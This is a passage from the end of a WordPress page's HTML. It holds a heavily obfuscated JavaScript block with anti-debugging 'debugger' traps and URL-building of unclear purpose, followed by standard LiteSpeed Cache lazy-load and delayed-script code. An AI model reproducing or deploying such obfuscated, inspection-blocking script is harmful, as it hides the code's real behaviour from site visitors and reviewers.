-0x66f,_0x5a32f7,_0x3f07b4-0xc2)}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d)}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3}}:function(){};return _0x28bc4a=![],_0x534386}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)])}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![]}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6)}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0)}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85)}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b)}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2)}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![]}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]))}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc)}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9)}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return _0x257b22(_0x3b782f-0x2d7,_0x1606e5,_0x553010-0x15c,_0x578d2d-0x119,_0x1606e5-0x14f)}function _0x20d185(_0x4de5d2,_0xf47fd3,_0x515cf4,_0x59a380,_0x2c2571){return _0xd0ae86(_0x4de5d2-0x197,_0x4de5d2- -0x32f,_0x515cf4-0x198,_0x2c2571,_0x2c2571-0xee)}if(_0x4b0363[_0x278b0a(0x22e,0x1c4,0x14d,0x37c,0x2af)](_0x4b0363[_0x278b0a(0x26a,0x1fb,0x221,0x326,0x1c1)],_0x4b0363[_0x278b0a(0x6c,0x1bd,-0x55,0xdb,0x16d)])){const _0x1eada5=_0x561cdf[_0x596ebc(0x79b,0x6cb,0x518,0x64f,0x514)](_0x5d8cdb,arguments);return _0x13cf83=null,_0x1eada5}else return![]}[_0x2a6437(-0xd7,-0x1a6,-0x1fd,-0x256,-0xe0)+_0x257b22(0x4c0,0x647,0x629,0x4db,0x3e7)+'r'](_0x290315[_0x2a6437(-0x14b,-0x2eb,0x3,-0x94,-0x5c)](_0x290315[_0x2a6437(0xc8,0x35,0x1e6,-0xc6,0x235)],_0x290315[_0x2a6437(0x1d5,0x115,0x1fe,0x270,0x32d)]))[_0x44b109(-0x125,-0x54,-0x191,0xe3,0x27)](_0x290315[_0x257b22(0x2a4,0x2c5,0x2ab,0x3a0,0x11a)]))}}}_0x290315[_0x44b109(-0x210,-0x1cc,-0x1d7,-0x226,-0x16d)](_0x196862,++_0x91cbdf)}}try{if(_0x290315[_0x3d2009(0x860,0x6f6,0x6aa,0x6ec,0x744)](_0x290315[_0x598f4e(0x429,0x4c2,0x55d,0x5ad,0x2eb)],_0x290315[_0x3559a7(0x47b,0x622,0x2f6,0x4bd,0x3e9)])){if(_0x1adef9){if(_0x290315[_0x3d2009(0x659,0x71f,0x687,0x70c,0x4f1)](_0x290315[_0x5d6175(0x44e,0x389,0x3df,0x537,0x440)],_0x290315[_0x5d6175(0x2e0,0x470,0x3ed,0x516,0x312)]))_0x290315[_0x3d2009(0x733,0x731,0x64d,0x6f7,0x525)](_0x4f4a91,'0');else return _0x196862}else{if(_0x290315[_0x3559a7(0x477,0x2e3,0x518,0x572,0x3ba)](_0x290315[_0x598f4e(0x35b,0x4c3,0x4b2,0x1a1,0x1b1)],_0x290315[_0x3f548c(0x42d,0x354,0x249,0x145,0x281)]))_0x290315[_0x3f548c(0x40b,0x5ec,0x461,0x64e,0x512)](_0x196862,-0xdbf+0xe*0x1a6+0x955*-0x1);else{const _0x1ae6db=_0x587168?function(){function _0x2353cc(_0x4d2669,_0x4bc5f1,_0x31599b,_0x251252,_0xef40b){return _0x3d2009(_0x4d2669-0x174,_0x4bc5f1-0x83,_0xef40b- -0x4c1,_0x4d2669,_0xef40b-0xd5)}if(_0x14546c){const _0x1ee3cb=_0x4eac01[_0x2353cc(0x22a,0x10a,-0xe,0xd0,0x15a)](_0x5b06cb,arguments);return _0x414013=null,_0x1ee3cb}}:function(){};return _0x463f66=![],_0x1ae6db}}}else(_0x53d687||_0x290315[_0x3559a7(0x529,0x633,0x64c,0x48d,0x4dc)](_0x12bc23))&&_0x290315[_0x3559a7(0x591,0x43b,0x5d8,0x682,0x51d)](_0x186ffd,_0x290315[_0x3559a7(0x438,0x56b,0x39c,0x4b2,0x540)])}catch(_0x273d46){}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://residualedu.com/wp-content/litespeed/js/8e863257d5df751f815739b3167f5a52.js?ver=9b745"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:56:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:56:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/79429e458a6d9ee59d19bf678a3efe0d.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c8a6fee7bf489a9a14b59dafe1ad4545.css -->